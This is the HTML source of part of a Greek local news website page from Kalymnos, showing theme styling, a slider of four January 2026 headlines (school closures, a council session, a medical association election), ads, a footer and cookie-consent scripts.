.td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-63969","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33372";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8343";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%bf-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%ba%ce%bf%cf%85%cf%84%cf%83%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b4%ce%b9%ce%b5%cf%85%ce%b8%cf%85%ce%bd/"  rel="bookmark" class="td-image-wrap " title="Ο Κωνσταντίνος Κουτσόπουλος, Διευθυντής της Β΄ Χειρουργικής Κλινικής του Νοσοκομείου Ρόδου, νέος Πρόεδρος του Πανελλήνιου Ιατρικού Συλλόγου (ΠΙΣ)." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/koysti--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%bf-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%ba%ce%bf%cf%85%cf%84%cf%83%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b4%ce%b9%ce%b5%cf%85%ce%b8%cf%85%ce%bd/"  rel="bookmark" title="Ο Κωνσταντίνος Κουτσόπουλος, Διευθυντής της Β΄ Χειρουργικής Κλινικής του Νοσοκομείου Ρόδου, νέος Πρόεδρος του Πανελλήνιου Ιατρικού Συλλόγου (ΠΙΣ).">Ο Κωνσταντίνος Κουτσόπουλος, Διευθυντής της Β΄ Χειρουργικής Κλινικής του Νοσοκομείου Ρόδου, νέος Πρόεδρος του Πανελλήνιου Ιατρικού Συλλόγου (ΠΙΣ).</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:07:34+02:00" >22 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%bf-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%ba%ce%bf%cf%85%cf%84%cf%83%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b4%ce%b9%ce%b5%cf%85%ce%b8%cf%85%ce%bd/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b1%ce%bd%ce%b1%ce%b2%ce%bf%ce%bb%ce%ae-%ce%b4%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd-%cf%84%ce%bf%cf%85-%cf%83%cf%85%ce%bb%ce%bb%cf%8c%ce%b3%ce%bf%cf%85-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%b1%ce%bb/"  rel="bookmark" class="td-image-wrap " title="Αναβολή δράσεων του Συλλόγου Περιβαλλοντικής Εκπαίδευσης &#8220;Ύδνα&#8221; για την ανακύκλωση λόγω κακοκαιρίας" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/anabolh--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b1%ce%bd%ce%b1%ce%b2%ce%bf%ce%bb%ce%ae-%ce%b4%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd-%cf%84%ce%bf%cf%85-%cf%83%cf%85%ce%bb%ce%bb%cf%8c%ce%b3%ce%bf%cf%85-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%b1%ce%bb/"  rel="bookmark" title="Αναβολή δράσεων του Συλλόγου Περιβαλλοντικής Εκπαίδευσης &#8220;Ύδνα&#8221; για την ανακύκλωση λόγω κακοκαιρίας">Αναβολή δράσεων του Συλλόγου Περιβαλλοντικής Εκπαίδευσης &#8220;Ύδνα&#8221; για την ανακύκλωση λόγω κακοκαιρίας</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:47:21+02:00" >22 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b1%ce%bd%ce%b1%ce%b2%ce%bf%ce%bb%ce%ae-%ce%b4%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd-%cf%84%ce%bf%cf%85-%cf%83%cf%85%ce%bb%ce%bb%cf%8c%ce%b3%ce%bf%cf%85-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%b1%ce%bb/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%ad%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%af%ce%b1%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b9%cf%83%cf%87%cf%85%cf%81%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba/"  rel="bookmark" class="td-image-wrap " title="Έκτακτη συνεδρίαση με ισχυρό πολιτικό και κοινωνικό αποτύπωμα στο Δημοτικό Συμβούλιο Καλύμνου-Πλήρης στήριξη του Γιάννη Χαλίκου από τη Δημοτική αρχή.(video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/viber_image_2026-01-21_20-10-27-041-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%ad%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%af%ce%b1%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b9%cf%83%cf%87%cf%85%cf%81%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba/"  rel="bookmark" title="Έκτακτη συνεδρίαση με ισχυρό πολιτικό και κοινωνικό αποτύπωμα στο Δημοτικό Συμβούλιο Καλύμνου-Πλήρης στήριξη του Γιάννη Χαλίκου από τη Δημοτική αρχή.(video)">Έκτακτη συνεδρίαση με ισχυρό πολιτικό και κοινωνικό αποτύπωμα στο Δημοτικό Συμβούλιο Καλύμνου-Πλήρης στήριξη του Γιάννη Χαλίκου από τη Δημοτική αρχή.(video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:19:17+02:00" >22 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%ad%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%af%ce%b1%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b9%cf%83%cf%87%cf%85%cf%81%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%ac-%cf%8c%ce%bb%ce%b1-%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%bf%ce%af/"  rel="bookmark" class="td-image-wrap " title="Κλειστά όλα τα σχολεία και οι παιδικοί σταθμοί την Πέμπτη 22 Ιανουαρίου 2026 στην Κάλυμνο" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/kleistasx--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%ac-%cf%8c%ce%bb%ce%b1-%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%bf%ce%af/"  rel="bookmark" title="Κλειστά όλα τα σχολεία και οι παιδικοί σταθμοί την Πέμπτη 22 Ιανουαρίου 2026 στην Κάλυμνο">Κλειστά όλα τα σχολεία και οι παιδικοί σταθμοί την Πέμπτη 22 Ιανουαρίου 2026 στην Κάλυμνο</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:02:50+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%ac-%cf%8c%ce%bb%ce%b1-%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%bf%ce%af/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6971ed20c69d6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"63969","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"789ec80d5d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
